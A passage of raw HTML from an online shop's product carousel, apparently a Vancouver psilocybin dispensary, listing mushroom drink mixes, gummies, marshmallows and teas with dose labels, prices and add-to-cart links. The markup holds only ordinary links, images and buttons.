                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=193730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193730" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193730" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe716829" data-quickview-setting='{"widget_id":"53f25e4","product_id":193730,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Lemonade</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193728 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=193728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193728" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Blue Raspberry (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Blue Raspberry (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193728" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe717bbc" data-quickview-setting='{"widget_id":"53f25e4","product_id":193728,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Blue</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193724 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=193724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193724" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193724" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe718e69" data-quickview-setting='{"widget_id":"53f25e4","product_id":193724,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Hot</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193719 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=193719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193719" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo;" data-success_message="&ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193719" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71a083" data-quickview-setting='{"widget_id":"53f25e4","product_id":193719,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni &ndash; Psilocybin Marshmallows (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-177921 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=177921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_177921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177921" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_177921" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71b3a6" data-quickview-setting='{"widget_id":"53f25e4","product_id":177921,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Tropical Gummy Squares (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-113149 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=113149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113149" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113149" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71c4e5" data-quickview-setting='{"widget_id":"53f25e4","product_id":113149,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Lemonade Tea</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-95988 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=95988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_95988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="95988" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_95988" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71d6b0" data-quickview-setting='{"widget_id":"53f25e4","product_id":95988,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni - Psilocybin Hot Chocolate (1000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-71396 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=71396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71396" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71396" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71e867" data-quickview-setting='{"widget_id":"53f25e4","product_id":71396,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Green Tea (250mg</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47495 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=47495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47495" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47495" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71f9f3" data-quickview-setting='{"widget_id":"53f25e4","product_id":47495,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Mint Chocolate</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47045 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg.webp 600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
